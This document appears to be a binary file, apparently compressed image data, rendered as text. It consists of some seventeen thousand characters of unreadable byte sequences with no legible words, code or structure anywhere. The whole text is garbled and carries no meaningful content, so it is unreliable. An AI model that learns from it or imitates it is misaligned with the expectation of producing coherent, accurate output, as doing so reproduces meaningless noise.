��TG*׻���P��T"aq�w-�������i�쳙_,t.��\����ɰ��P�o��t����j�g�%)�����zA�����`7,�b/�L,���$�~������66+�	AoʯL:H���91��j*�̾\��1yR��W��V2�Z{�ҕ�nN^b��{�ԍF��<��{���� \N���J�J��}�����Zk�11�#4.k�JI��������������������(b	�b'���'��T���������$������L�T��<�&,��^������0 =G�`�aC!z�va���	ȶq#� �	,�  ��\ɲ%7�ؖdS����8]���Se��@��|��O�H� ]���O��,�-Dի�V�����.8�bȐ$ɩ$��X�bS����ĸ�����\�p���[�1�,@@8��?�(�a0a#"K��m��?Dͽ4�ЪC�^9���ФJs���Bf�cIR�dt�+Z;]妗+Q`�c9򅭐+�S���3l��]�-�����a�m]�w窓�ς>�&F�� ʓ�Hd1F�l��X�rA�Dl���{%��	��@�(�B	� �VH�ZX`G�P�=`�SE�P(�����d�R02�S4Ƙ�U7��W(|�Mh��*���V_H�^war�\Hn�� � �a�)��@6ٗ���&|�֙!�Ǎ+��r6k)����%ȶF]���&�=���o�H���32�(w£�>ڌ4�H�ݥ�]g�u�qj]8�Q��x�`c?�$A�a8!�^X`�J�(�����J1��GX��:Xl�*�@g���ώh�G�t"��f�ҵ.�X������ V�0��8�K.75����>��
�������\�-٤]w�%p����Fd��^zr��u�D��hF� ����,���!I���Pn��_wڕgZ.'�������"�j�#;w���aS��	8�t���馞n�4�ؕ �<����Bz������l��z_K
�ak���J����%Ah��m,�xk�G���!��a�n[S͈���3u뭸�΍�9f����t�Տ5�UM�ܯZl	���K�5���I�fj(l��pe#L�(w��e�(�z�#�͊(ao�l���&����]Z����3�x6��̍Ρ*30��E�)��0 )Ր.��JPׯ�v�DG�:ḽ�
���D��a�&`����+	��$,q������Xy� ��!7 ���Ѐ�r08�ѤD5!��Vt��$'3���5-z��\8�\���ū@����I_Ы��'���J!0л�`�a����1���2SC�P�Sxf8}�o�����il9@=�q��pF���4��E#�c��d�g�*�r�6?��oR�����4J��RRc����|(�j�R�@&$@��>��		󓞊���+�	G�����vå.s�*z��K�A�@"+������ȓ�����Xf2��"����+�͕� ��?�&��D�``5,cc�:A ,O�d�%�iK��e0���u����WR��E.�&BWG8ޑ.�K�n�=h�Ph�!����?8=uG>�h�j���CI�l���c�� P�jؔ	L���I Г& 	��?�'��NV�����#k�OBA��n�D�,�*@5��,�XU0��1�ۢ�3�Z���p�l�\�%R���+��QX� Doz�L�Æ)0S'8�����̴:5|������E.>FL��gq��&�O{:�LI����'�+�hѐ�B��h`(�	��kU��[Hm���`�#����jЈ�����:�8��;6�5��
���{��@�>�C=Ny
nl��~�T�J��|K	W��ո����K$�SY�uP�1�ZVj�HF�\k4��`nM������C�bn^��a_q�9
�����./�.�S�^�0����t��H�eFJ��,�f6�Ϫ�c��(Ǩ��R��{RE��A�[�oP�m��
- -�m�ry,�T��k�2��2+�Ԑt�;]�Rm��������9�$A�ŃC�S+T5dV�%���{TZ@"�刄L�� bė�Š�/��J��	!D��������
쓤`�f�~��f�	ce�-y��ڮ��]*)_1ClS���B��V��e	���d�2	c�T�_��:��=���1�[S���F�e�ܲM��P(ܮ�݋�햻ARI�9��3�f������!�Iu\w ����x�6D��e�=~*�B��'�|��[F���ի\��I�wW��j�$����0a!�Q38�8W�g�BjJ�f^��ʒo�k��#*�w�K,�4�������	Ǧ�i|��%,c6Xq�i'd�ӶWEw�B���8n��[�<�-6���U`��Jd1�Lx��a~��H��~G�on)7��RA���e��i������?��]�[<��AH�����͖<y�%�_X������N#b����(
�nB��q�~��un�5NZ?gQЅ�#_xG�5�;�\c#�J�;OA�(,�F����������|1��uG�5U�`�q
���.A[e4xGm7dx�2;CnMvm��3��C��>Yx�VxD#�@3ghy,q��H�3y�T ��I��y����y�'z܅*z��g���!�rU��XuA��"4{'A�'�r�iO�p��i�3|3r|��|-}�bj��|7wBӇ-ч"��WrN�c����
y��fVw`coq1�gXX�u_b%�7��1q!� [��,Q(	�	8<�NL�t����V�rw!e��C�
kPx_�@�x�����%�R�k���"� �I7g��<Є'^=�6u��Ճ��_RK!4�]5L0�h$�_�q�r����2���`��X�-Z�%bpU�Є���s��?'�,�."��a���AT}'wq80
��0�GY̶O.�%�pX���V"���2K4
����&׶�G@A[f�$F�$	�:�0���m��Lm"3O	H^A[Y S�)���@\����x:\ހo��Wyߠyr�p�B� !P6��@�x�յU&GK����茻�J�7����w �Q��w!ژ Ys?AVr?�(rp�V,A|؄�hU��s��bHM*q.!��dC"e�`�}�G��N�D0m4'#@On`;t�%�ᇒ
�����p�(�Y�U�TQ=Q(�{����k�ē'8wq5<id�A�P��V�e+u�[64�`�ي�h��PRc�>���)�4ՕiD���az�x@P9q7_C���h� ��,b�6:?X@�8U����� �� �g���B04��b�+!ae(M3�==-�ǅ}٠f��UAa:!k�Rk�ǆJ��pN��p;����D��	�s1*j'|�sBu�6F�i(l�G��Pd��ORk��{��G�g�F�Yn))>�Ek���@���Y\���� ?Zzo\��=�f��+<e�	�S&��P6��y<`iJ�mS!��Quu�z\�R��z�)�fi�"��4A`g��PsMqys*�Lv��q�L*"����������9F��V��w2�PGt"�a ��2U�U���~W�N&��m�<�C��Y�<&�)����G�P&EfD���j�&F�L���������!��ZƩ���!��3)�y��Ȝ&���硝���C�y�`J�S�Y�mS�r�`�A��Dilsr���v�r,���s���*�n��K-�Z�����|�s8�����9R�����Cp���BTlL���� ` �zYNP�PU ���2+���Z-�&'i�Hu�cZq��C6f�O�H���`(AF	�x���eb�P��H� f����ɮڠ�$��J�Eٔ�r�bۨz�Yr��I��ק[��	���S%B<������"V�Ė�O1-�$��[M@!�츩էM;t.�+����0��~�j� �8몔�)��<0�;L�DC{���2�d�5jm���P=��(�bʪ:�F�K�%Y3(ɵJ�3�M��Co�����B3�s�������R����S�Z��Ћv�7���kA���`�y���eU�ei��^�댰�
Є�B�s�cBP�V�Q�`��	Z�
*�ڗ2}9tC'��Ct�G�4`��*l����6` A� B�\�.0� %{v�S��SG�0m;�'ȣ"�3��<QR''GUeed���8�)��e�N* u�%+��C�i+o	 �'����`6��G�*a�ׂ:e��x��U�h���	�����)���U۸��^ 7j�"��sp��D�ñ(�B�:��
�΂�%;W���\a�{�a��;�N|A�n��A,Ĳ�0ap��/�cD��<�	t�����*Iw@��<���(�X��޼wy�Q�*ei(�C�!Z��lG�  G�u��B\����(]��� ?�I�4�\�Z�������@q� b���,!�p�tڧY���}Z�[9U�����=��$+���'dM�
��<�<�|�Ƞ�4���˟�}{��#�Vl�W1�W~X�6��B��7��NN�/���E2�������"�L���Y~��	76l{"Z��ZgR�<�1�ֺ�ר$�%��*�����|<����W�>�P�ˀfٰI+���J��<@���ԯ��z��r��y!��+�� �Ku�� l��]���-�p˲���ʖj����*t�=����ͩ��MGM�)�+��L�_LGcF�06���7h�J�Փ�fd�֚նZf�"�Q:��~��	�n�v!wi,�����X��#S���.P(À��Mx�ԓT:o�ʶ�|4ɹR
��H�\p���,��%�- ��iQE��x!�#�A�ɊK���,۬�SF�q���YC��,�I���2 �B>�'{ܯv���,�p}̯q
U c���-��. ���:EB���U�Ẁ:�ާ��QK'm�?� )���NFK�lB���
��"(Z����3�R�]�d˾�e|�>(����M*% ���?�a*�\�$��W�sB�����s������0�#�6"�U�I��f+��y�G8�=|9��D��C޺ȝ�3,�H��N~'��t�d;�=��% 0���v�~�a��m�7��:Sy�D,
o�O��;��2q�(�E�y:{�
��"i����w�+ ��.	0�F�*����6��n�ȁ� ?��Ϳ������r�i�i�)>�[U3L�ܦ�x�/�JK`Ө�i<ޅ��7���=]}jǭ��( :z�C_ݴ�~Y^0���c@;�E�w SԚE�׎@��N�Y[�VL����l��j�	!z�U��q�҃	� �ыDҖZ!&I�߉ ��1	�p v��j�X���H��H�`�.�m;�S�S�?/U��q{�K_�H꣬���h�z���Z��*Bip#�w��I鸃*h5�TB.bJ�+�?��9��^�+��_q�d��N�PEZWYH_�)���NS(�0T[���=�PQ�x��uP��şY'����~�U'(�a�3�a,��n�n�E���. �1��4�vI������E���'�'���T�����&�,�� ��^�����G�����G�������������­�&����<�������D
=�*ޔ*�������������������!�MC\�\4 �8�"���P���4a""�H�����`�#�Z6 �� %(Qr\�CJ�3�����͚7���I� �1�X�	�H"XСi�0S<ѐ�U�MjՊ��@.D�lG�Rٙ@����O$�����^ݻ!�2����?~��HQ"A�#�ȑ�H,E��	S4i�N!C&H�VҦ���L��Sk��0a�]�bL-c(�Û7�[��d;#h�/Ĺoк���У��G�.]z5����bH���pk��$5:��?�k5�d	� ۟/U
���>%e�tSN:U :�	E�B���K��BO-��T�g�UGu��N�ؕ��A$���%���Z.&�F\(dA� ��U�u0�`��W��F�a=�p�$�I�@#S�� �<�N,^���jƈ�%*���ei���lg�Ӌ+����/�U�	0���Cx�I\6�c	r�Q��0'ݡ�&�hk	�Lv��#x_�PyP����G��j� F�y�@ 5�y�m��X]t O洓Y��Q
j�`W2e���Jta�)0+Ն��P�_�t�Mت��N-����k%�I.Ԉu:��^��W�HJ�X�L
�$N
b�R�gU�#
k��f�m�%�����^�v�g������e�GncC	�w♍�����q2,���,+�.:�6��u��W����G[mUL@�ԑV��AG�ʺ�X��G��:�-��x��P\��v-��QA����:+�C�U�?˄m�>m{���a�V[@���
9�W��;Xu���!�/�$%�-I��62�c���i���|Ii`�)�/�����y2e�S%)�`����Y��uvch�g���7������c�=���]x2G���`�� QX���z�j䂰�
������
tOo���%ƍH�g]�R��Vv�Q��!�aC�T�ն��/n�Z(��(k �pt#�D�]�i���EPn�i\%���4� Xt�T�бⅩs!�Z�&�m�J�����AȎ*(�Q"�Nw�]��D����{% ���;кY�0���d|1�P��=Te
 %��~0����z�2��\ի�HW����`��>� ���� N���&���5�) Uhp4���:�M�A�6<�]���(�`�5�xM�HOb!6@����H�ɍ8�(�4���*1nn�P!�����Y��D�#�#w�ن7z�(z3Q����(�lf��"���Q$�G�)��'#��@b@�}�� o�ku�	B}��[&��q��#X�S
�i���)��� 	ɇ�SnK��~��n�����2��!H���`N�J��]�鑈�$B4�q��L,͐S�1 O��\/kC%6��KӐ�h8�$s�Mf��C,e�6�|��:M>� AT�q~��g8��G��� F0?QbS� Z}��lo�]����?��U����E�z�iv���FR�KW$�b?����6�H4D2�h��*@X���������+�_���D4��L%�*�����kE-gB{) �ꀓ0qh��Q闫�؛��L�,��5ʻ�c�	8�!+��p��ɠv�A+ZmWq�� �0P)EupA����xnV	�Hz����0�4D����H��G�D��	4��d@p;��p2��$	I���4�����6@��P�?�gY@fm������U��-C��I�v�nQ�[$(R��r��S�)���%���H.QZ�.x�:�̦`T/f�:Cڼ�cprCVA�3 ���K�"
��qmr������-0;={�%cc��'��à��2%Y��D�%��%ԧ�$c�&A�k��� }� �?	P����`d�&��ډI�����Dhp`�Q ]u9�K�E۴H�0����GP�
���#&��9w�s����7�B�\�tQ��t	[蹇���R&�0�A��n�}B��'��J\;�v�$�׼_��D�(@�%��(k#U���iQ�S�5uK^�Rt����N����AN�֧���(���룉L	b;�Zi�yE5�,�-)�D���QR�<*.��<`�"��f�D"`	�G�ۖ���R�պ�flns�&&&�չ��m�{m���Ja������x,(\�k-t%�Aq&��d��/:Ʃyx�3�߮����u�!����7X�l=3�^���r�ֶ��DOM��g�t��nRn)JAj��vCnF"�����>
���c�\� ��V�u�l=�Զ8��+�'Nx��2��ř�02��$|���y�f��wx0��%x^ebU�A0�����_Gp���x�xL@p���5;RPyP$Nh%h����( vdW�PP�qz�D7��`�%=07X10J01�r��i�O�W��{�B	�w��b�}+f|�|V� �gk��/`H�� �q1H�2lF[�b[��d��@�7~�b7ނ��_7Ցm\�JZ�.��4� _�K���8�v0V"w� '�5���	��^�A��oV�U���^�0'��RP_��X����x��~"�����
�&�W (�yAd��3�D��y.~8TT	)�h�Ѓ=�e=0��*'��&Ra�Uj`AY�c��Y�VuS�>��!��|�F	dX�g�q qv�^�FP�}�H�s�k�[,(�Y@m`S�9�m�z��$�H8��c���S�s��o8dw��0��wU������Us�� �y��� Q`��؊:�;�_}B;w�&���#�*h�p_F9�D�-�.됌	-<�`���z0�a�O���3=�Sj��V5�V�Ç@1�1c4�s8&�'}J"@�%r��W#�a�e�"ujy 4�Ix�{�*Z@m8 )ױ~�m�z�S��>"B�5f���A� ��!gۥ]W�0`���`�o��9���4	������x=y_� 2>t�(D��#��y�@h���QW��T)ǳK�h~�!���؝`�O�VX/�O�xX�׃���*�IX�b���S�7�!�4!EG6�→%,��r!������~x�R�ck@�]GA~8|A�W�\�	nyS�n9�T�����nt�o��Q�i�s7'OP�����Y��C9�Ԕ�0'L����Q �2Hyɉy�2�����S�h�h���֌�)6�<��N0�o��a9�e){M8Y�u��d�-���T3�ݒZ�s)�Nat{9c}u�8c[�6�u*uq�"�l�T	c�d ��)��	S׆�h8�9`���?����n�!9��n�V	��*"���Q�B0��(�*��[ ��4Z��I X��2�: 3���z����2p��1�����`������V�18�� J>F9�`��>ȕZ>da�e=`b�'X߈���j�w+�$5�[)u �s3�u!��`�sr����6�"rk0P�J��[T���Z#5ȇ�#ŵmuu��r�G�A	@fTf�ڈD"B ��Yy:I�� �O��)�x�ڊL�A���O ��2إ	�a��I	I�Mz2��X�����PW�uq�SG��<=�Y9㓶`a�)�'i�B�G���P��@-V�(�@���ėۣ��ҧA�"O��������0��1�����i���؆e9v���g	H���#9O�$�*�6E6��% `���x�� ��J�B�J�O �3��74��1�D7�*�{(Gj���Z+��0�	p��vmө5�,{E��q�`���EjF��gd3\!��+��YNFRܢ"m�|t�F+�Hb����d�{q�[�b�g�R0b��*��6 J��ket�~'�.��Yv8�g��j	��A��8���.��-��Q��葸��Ȋb��7,�����ɹn��?ˁ�P�̋�c��D�p[�U��g�;8z#�I
��xS{�+_<�� �,z� �U9�ȥ��r˾��4+r�#�2 f����JGx�����eq�����z�4�H���{���
�>��+'���d'�����~޺���uQNh�]/'[n�����n�I1�2``	+j�J�9������=��6[˲$��;I�6;FL B����P �cxp����j���V|Ŗ�B*�0Ɣ�'a|����*c�� ϝ��^;EX��θ<[ĥ�Ȱf�z��1O���z�)>S���I7q�v���F�V�]7AAakP�2�cC-�e�L�������.�əV)�˱	)zb���.&k��n=�\�v�-�8�(9C)�0�2Ĭ�b(�)������8�[ �x��AЊ�;��
�X	��'̡9��,�2U���px�g g����9 ����]L'� ��ז ϑ���]kWV��<q[���YXJ����z,�z\=,q�.�IM3����D~�!���[� �3I�a� m-#���+~TǞt�&m@!3�b�YP�|C�vѐ�Tʽm������;%�fTEe$s7ˇ���gւp�`�!@�������@�����J�ь2p)ʊL��MZ�&�������;R "�1#pI�(�(�k��:͈�+l���������Ɩ����UɃ���rl���qd	k؂P=�����������ȯ}7ux��-��[z�Z�Y3�%� ��QǸ+7�Gt���>{�#?�䷍#P�.�($T^�V�'��A�$S�Ӧ�h��8��Q ��V�`�/�ݬ�xQp�P��r�g�l	�G[�U,��x2�պ����)�ԬؓW�֯���*��רal�ד�Q[�U+�NO��� ��[�����7�p�)>c��dǸ�Գ}�Y��(���+ݲ�#��}�(�~J��Eǧ	ab�┌���>o�-.�| ����m;��N$~1/o�\v��v�����vnm��c0d�j��C�ˬ�Q�?݊E��;)��F	���<"S�󽁆μ�~F������P;�V�Ŝ���}h	N�PJ�
~\�m�U�ς�!�������;��"�P+�[� I�}��sh��sr�Gd�a�53���{�V��X|���*�HnI��,�W>$�$�}(Kf?���n���~n���^�U��\�����X��A[Cۊ���n	��p���@������6��1�'�s~�~��~���ĻhŖ�2���V�ן�D�;)s��тƱVs��Q���n��6���ǖ��}���$s�����п"�
���V�6�+o��=�ۓD�qB��++RF�U�>�w�c�lK�^���K�v����������]���$�'�'��<��������`~�XAAB���������X����2��cRRQQW2����aA��~LX6�B��
�99W��23¶ެ��������2*�����*�!�S���0P �L5��X�pD&
)��0�b��P�GM�?1��s�bD
]����%�Aka���T%b�9SIB�@�O�LE�:J�� �C��	2F�*�b�ys*�N�kX�ę$h��hӲr��OR�D�
p��&\�fI8�P_�+�N�(�AÃ�ӈ0�
-"4�� ' T��ْ� �C��Fʛ_�`��䏐Q��4{E���+�	�ٲEʓ�2��+�l�'�D��e;x)�mˑ]�A�Ne'�����/N\����W�ޠ�����AM_�rH�DBa4���H%����O:���H�ܔSX<�UJ�e�[s�E� h��[PE5Tb�Li��M_�S�c���֎ް5�\p���P)��D8�5 5��`��
!(� c�%�c[J��f�hV�tffhh��&&��[�K5qF@ ��)A��D!���x��7ý��,�S�mQ�&���Qi6��Qy���Nz���)y虗e9�飂{��w���g�_}1�8��B�`EX�X������G�l8�S�uaXb�X�)���PKd]?�H�V8ŐՄ�~�҃<u�Q;n�VR�6���C���$�L��C���X��U���t	�e�U�Ga�Q�����鱚`�ƌ�a��<���+��1*	���i��['���)�4����Ʉ}���6� OX�6�e*ܩ��i��R��xް7�{��kP6,�7Kޚ�ڽ�_��M!-�P�����l����3~X�J�S��8ek�Q�Շ��~�S���̐y�W����ʫ�S��;9�RA;dP��p�3|_Æ6v;]^|�gB�`R��l��<2[5xD��b��Ο�����3?�FHm�1�q
�Lr��R��~���c�� �����\�t������A�5 H@��l�A`&�V�ԧL��Ɵ�)� ���*@����$)��D8B�����|B�5��o0< �T���$Nq"RQ�N�p�_va�N2��*��34\��:ѝ�^����쥺h�I_`����ń٧l��T;����]ﾤ1F�;�C�	b�Bf20A�^�������Ԁ
��W �����	h"�Ө�)��4u�f�����eR8�S� �ֿ��lSZ�w�W@S��S�Z����XilfKL��ņ������Ae}�  $�2��6`u0+/���з�`�C��J�8!D�
M4gD58�#pB͕D�ݫ�N�����)�Sr@� 
��E���l��vIPw��Ë!�(�@ �s���b6��)��d �ǾU�a#�����R��.�3Sy2��A7^��B$�zZ)�c� �\C�&��J�yj�X�U-�0@p>,� ��,t2WnC�0! e�-W4X�X���A�$�
!�h��T��kʳ�M�<n)�JQz�/���*GT��pĜ��ˢ�;��i+DE	��UE f@��l�b�˿����S��6��bnB�U@4�ƛh&���B�5d��gS�TCR��MP�?�R�
3��L�[��0��v�ʡj���8QǣJ�
;�9� �z����0��f63l�8`Ȯ��_��"1k�������Xf���7�DD�k�e�Wl갱�ڡT�����+U(g`���*� �*��b�(��G��e�- ,`0���q���R�;c@�c��q�^���Z�zl���D���	:�ɭa�d��A����;��T�O
͍�jیN�����v�?kP�ݵ�+���`��H]U�{��~m����h�k���wA�j�67 �0A#��0i��U�Vp[2ְ#\��y���(� �P�x�EVɰN�����0&`l<�9�/��.���٤�������B%	Ҙơ=obN��jk)LT �B3q�"9Ma������^x��:���J�~gNE;����쫆��[<�;L )��V-K���N��ԯ������C��10��L��.X��(��$D!"��.��(���-�B�0�$D��q����M���l��E�R�@g��N+4�.��Lfₓ,�='q��a��\Ő���m�c/i Y�T�j�=�U�ݠ��;CX��=f��m��]¶��(k�gH�[�rJ���Q/���Ӝfo��N��sY`�N��@s,|k �.��gB�ټ��ŝ�^3�/5pHU9����u@\��Q�{���җƴ��+��ph��E��	}�������V���� ���5���
��0�k]��č�:�T���$��L�4+�2�cc���k��K$�mr�2S�FVGU?H�wQ�w��=��?��	��I��4mF�@A@Xo1ey�vR��=�W0](E� 3��U@q�yh��	�g��
��g㕃U�6;{��q��h�@ �er�ׄ@|�UrQ�r�|��rak2��t:OdWs!�tE�	D'I�9"qL�׆Yx e�k�Ul1�*t�u=4��Y4 [���QRdDZ�'��%ٶmUwt��P>��[mFS2��'�p��2��G(JU��d%#
7e(�[p���G␂Q�o}t=�y��J�u*WS�����8Xg�	;�g�Ћ�qqU�^��qC�K?P�U��+n�6A }CK� O�0��G|)�{��)��Ws(�`2�s�2O rbH�Gtf(C'r�-�%12Gs4�A�uR�>2$�$o!��~0��b��3veZd�v�zlwm��P�X<��� �-ɒ0�+)[b�G"��H��e���7n�3`2��� � ˡ	��2KVf� ���)�@ ��QSDu�p���@�3�Jb)+�S����t7q�����2挛UREU��+g�V�� ��ᨎ����_OH�MH��h���+]u :q-^Xu���8���� �� ��ِtH/vx:M19z�t.r �!0��K�6�e�Q�v%mj�;��������2�G� �Gp���e#h��d�u&�+sH����(>�S]�S� (����T���4��Q��"iىx��@T3��U3@2h�`p��S��J t�h�g�*JE*pz��z�m��h����U����/A�h��Y�W�Y�{�X����G�����$�2b��	"��eh}��� �,� �G�i~秚�s�9a�.�$_�Re��@��v�t��;W�;#��0	Ĺ���_�w���Y'�6=�J�w������Π	c� �A)&�s�|7?��>�;�QW��p��povF�������6����݅@��2K
:�
�zQ���l�|����V�j�a١$j���
�-p�����y�T���VL��0���jBg�E��rp.�a��|0���P�w��X�EE�/Z�HB0��^����z��	=�I�%w`��aʮb
H�pf}t�I�$�w�!?k)�g ���4�a)cPy��"�G�!e�f�S�@�S����-�	���Y�5?���@{���zʖ��^�Q0����+~Z,4�_�
�:;�:���� ��hL�C�PbH�e8ĺj����N4�2"����8�s�<��u�T��K�Ka�`�!0c#Y6��m7Զc'Ј�X���w+�z�
���:�x��k����	�@
'h��O���xes:��(� I[��]�eb) k<x*�@�q�*}ƃ�@�i�핶z�K��il�`Z��v��ٳ>+��k�嘫XX{���(bC:$�7�4J�L۴Ŋ�`�|=�M���aW�wHYH�~M��J�|q��$`'z��aF�鶯7��z
x���*H&`�S���\^��ȁ��=�P"��O Ǡ�C0=s2����4�\	g�������`�g &��$;K�6������E+��B�r�`�qá�[�=�Ƌ��;���{)ʗ�A���?��)��`��k����"!$���Ja��:^�/p���O�ڤ�TZ�	�E��`F=Z��m	���ۿ���I�V�t20
C�H�3
ˡ������� \�<�|2�3�p����,��5UsT��J�q+u��](����sɺ�¯K��em�zB�+2˻�媶Z�D�{�\�B��`��V�����
�&����<Īj@WC't�t����z"�Y�R�~0lC�\�E�j�'A�l̖�gG�j�j<<Zj�z������n�����"��L��#*�ŞwT������ ��jX@���S30��߁�Ћ�<��*TY�����3P�D��O��*�*`��?�m��h7aG��&{�̻$��'��H�J}�ĳA��żrG�,��Xk��5�sFK}����|�`t�|tVku�sWNL�Qw���/�Z�(0�9�`G0˶�����,��l0:Mˬ����Z�X���,�؊-H@��Q��[��\o���w����zl�'�H�S�=c ��+�����!ҡlz�]^�`p�q�a9>� 1M>�> )|@K	:^s	�A8���K��n�+��|F=�@�ԃ�Ԅ�Ǜ�X�L^U�W�=��S��P�
�b=td�~xh�Yҽ�;/�u��C�s��]�Y�:�E+��Y@(��<�nG������>���6�Q��sj H=� O���\���o-��|��}>��>; ѷ��~�H���@
����Rg)\S��P ��,��܃P��w��68�xl�����7m�|7|��<�
�ܽ��\̿w+����� ����sѬ�C�=�rAY��~i���F�Z�O(�ĶEw=g�λđ������96���;��D�y����>���ѧ� �c�Q?H4�o�e��)�p2��\ѱ���֠�s��tҵ�p�5(�-�½�������5I�ܫ�������V��'�7)p�`����Q�ԃb��R}�n(r� MW��n��ќ���
{��lw�笳!e��<����{Y�¢/��ɶ�N��s����;F�\Z��ٚ��&����&e� e���
"���` �܉�!�\���&=��!x&s��p2F��6x��Sl�p�@�.�
�\�rvF��2PǾ�R/�p������@<����2�������><��Mip̌�	���|l��~��2��c������n�lxޚ������M5�~�������g�^�%VnKlL����v`��f��!Oy�ϸ���O�"of�EI�o��F�� ],X��%�x}�S2���;Og����
B�M߱�|*�0��oz�9��>�� u��5�5��ܬ�ഓ�W�4 �m��9K�-P��L��O��Nh�@M�N�u}�}�E��EE"�"����������JJ�������������Z\8\(CM85�Y���?�Y�'���+���!	ʪ�	$T'����������R~���XXAA;B�~X��LX��AQ��2�
ϡz�&�8D?t�,�1����$�P��%ʸ2c�+�:J2�TI�X�D�QEp*ZB��D|����L��"K��3fP�1UԬ�#���'E׮),ۡ��nТ=d���`Sȝ+�.0�xǎE�W.V
�\Ĉ�F%�
��H��H�X�,@��N>����p(R�f�V���2�
\R�hr ��?t����v��T�%��ؤ���C�!ՐkǼ��1�H�3QսsX�Tt��C�lW��!���,l8�C|�L�C�?C���1ˍ=l$�$ �f�BJ�~�p�@���$TOD8 �QH)�LT���o���G\d��V^�ŗ^m��֌1.`�"}��"]/���[���^�E`��k�`b��G�-rd����L��&�x����d��}�D��R+��B
b��j��Ȗ�n�-��Ø8"3�W�)�Is5�%7�s�A�ܣ��'�x��#IW<�)J���i��)�i�<q>�����l����C�|��<ՙ��9X�_�)�T`* %{��(��y0�� x�l��GL��!:��$?Y�<���Q�����"
�3���h��Vs�c�3��o�e�Q��GR�#]aٕ�f	���v�X�����b�1V��X���d\rY�pf�A�K*��,�	���	���H�pUk4�瞇�[3-��`̡��
�-
4-2��TWm��X[��!A��,h@�&x��<���Gv衝��0��"a�BԫRߊ������8��-0�j�����q���;.ZG~`�1atyL2t^F�>X���+�O<�~H�DUຊ����$�6��ޛ�Vǵ�4�֍Lb$�#��b-<<�� �\+"���Y��gd�d[6��p~B�����g��Dh2O��`f�F��6��@,b�'b��
r��
b��v�	�5 ���QP ֪��zp����`Ex�jD�����a���ё�+� Vt��)�3�_�>������� �8�6r,�����B�"�8�!#[ȐA�L�.z��:#�-���BY��P�s���KW��Ew1%$z� "֕���_� &$E� ��@����8,`��􎇤?0�3���D<�c� ��B&�>�fZ�*Uپ��/~����p .\$��8@�E���9Qm�(<À�LF�ޕ�hg*�I�=��jZ3���f6C�)��
x ����F�o3̕�f�s��#<�݊Şs0�:	�9&a���rs\$G��䀊JBW��Z��&�5�|qsu܃�H�����SY��C��C��B��4<�Q+a�# ���HPRl�/=�x�,��n�ӜZr0.��&9v%H\����� SvB	�9@Ns�����0k�,%���hYXAR���OgW��ϐI��f��+s�L��vK���4��AEh��Db�֍��@V���#��MU�<GD�YxN���$�SO�P������SX�y(M79U�'?W�(�\�8�X��c݈�nu��M�$�0ґ!:ĺ�%	��ԯ~�c�TS~���i���?��	E�������|%���q�z�Q*���J@f|N]�c�'�V�)���W��̌5�q��ځ� 	n�_:Ђ� ����R�147D�f3)h�?)�E,De��m���D��c�?��,�0��q\�%[�H:��ٳ̓ �b�k�SQdж�ѢG�U �+?^�hI}k�2�̿��l��]��Ѐ��|9�$��=]��X��6`^	p
0�ę�kE�=x��z��-~���@$5�]��+�HFo��5��
�MrrK�pS�����۪��ڲSp���i�.�r,`��0�8��ϵ �lDD�b��*^�Q��(�4&���a�r2(j�q�i�~�MȪ���|l-����y����Cl��y��Z��� 9(P�X�&�����p{��/w��6s���h	x��7>�9k�t!%P�! �yJ��$��r;z7�3����h� ������_L����)!?}��"��X*c�tH@�c�īw:kV~�3l�߭a)�$��hk���?�h��[���v�	�hnOv���l*7�j�"N��C���Oc��<xTd[h�=�n�̃��ގ�~,�T�;R�t�Y�É�k�[��Z?��2�"�^�IL�4%-�K
���9��m�#��������Ƈog�^�uʉPBjrtI���"���M��0h�9��5��\ҠFdާ	�+Awd|���"�!ԢvR�7) �K���������dIg�=kR
['3�h���kd�V�fh' =��ly�v�mqv�u�(bpG�4m}e��gqd� W{��*��Z=&%C�PY����do>����
[��5����y�����w�+4��bp!FĒz0�{c��D�fG\��p�ar@@F�qqf|iD.px|���@�|�7%� /�xIh�N�?`#��}@�s7���<��s`�?�"$C'$�@F
��_��I��IN>$�	��`��W�Jb5V	�3{Tt�Kdg�F8� 8�5���؋��ln��b��vd�è�p�����x�XA�p�Qؘm���VD������5E�?�6�� B�N�pTs
��焪�y�o��'z���ˢP�]\��p���egP�|
��qe�QmP��r�Rlt:�Sr|�R�4�Ǉy�L,���$��]b�hki�1i��S�	� �1�~a0<g#�%��`?���tKu� JC2�'5�HP	���`H~�s �PK_`'�VXv^y�'�d�f�
�x"���������&X�/�4t�r�X�*8�v�L�:��[�mب ��O��*^� э��+Ԏ� e	�O���6A�6�'�)�1��ve3��07�O�0-�5�����{��Pfx�9��qxg��t��\K�\ur�����F�7R��=P}M��$8Gxt$�����<B����H�f�`��u1T�A��GT��HC)�D�$J��dE3k�U�Q�`�&��v0s�3&�(�i4`a��a���4�$0 d�g�\ 	8�{��䋼L�h�ri �  �|7�&JA�00�!z�S��+�m1��Մ�h<`*ﴘB����T�R�dB�X�OCx����WyW�,�Q�)���E1]�`���{� ���,r.q� G�!KP6��1=�
o�xF!�Fw�ص�$i�� �Y�<�s� �ٙS����	�#t��/��a�XtFuI���F?�J]�� '�i_���Ir?�D��t�oR���4��xm���v���?c�z*��:	�ƺ���|Ym-*XT��f��Z��:��p�p7bc6��n�!	��n� ��FH !D��25��yI
K
���{�-!%!��Zf��&q^h�iv��c�|��{ �f�w���p� ��Qr�.���c��{zʘ&#�ǒ.i��II����`
��.R$w0?B�6'T3�^EٳT�@%��1�PJ0����� x ���K��	f�s*=62Y�z�&�$0Y��?�z�g�\zǺ��z]"�L$��+z��#�Gq�1fl:�����h��o����"���CڀGJ���M��O���Gq�p˂h�UH���X>��>p��gJ��9!l��oj�F��p.K`�v�]!;h�`8� ��'HA����S=��}��h@���i�VS���jV�_�A]��1���Z�#��<�y_i����]�l"�rA�j�^����h�+�M�g��/����k����/gm+J�-v�蒭���eƭ�Y6<P����`0	2����B����
Q�u&Z�����d��� ��D:ǹ.Xe��m��9���)��
�\Ň��[�K:�FuJ!���Y�B��|.HA����+��y��*�����>��
��~r�>2N�"ﵒ�Ƴ؛�Hw��䪮�&�+KG���h���;�Z���`���� KI ����bђ��������a�?(пi�ɇ ʒ���iK�\��Ǹ�Z좀	��g�9��l���@�����YQ ��#,	` �WC����1�����A0\oU꥘K��g{��-���k wĶ�-t���YŒ e�\{��ˆ;�oz���!�2}�)�]ܓ�"� }'�w���<��V����ŝ�`.p�;"a@�ϫ�<S�#c���I���	 ��W�
X�H��~��(p������ȞJ?��p �B-)����<���Ӷ�����F}�-��
/`��|"�<G���,���.{
@��ՇC+;�	z��<p-f�g��午�X6�M�l����(���y2ӹ���]��n��4�{_:�8PD �q�:k��k�Й��C�
